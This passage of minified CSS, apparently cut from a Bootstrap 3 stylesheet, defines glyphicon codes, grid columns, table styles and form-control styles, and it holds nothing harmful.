nt:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px;padding:30px 0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:49.7%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm 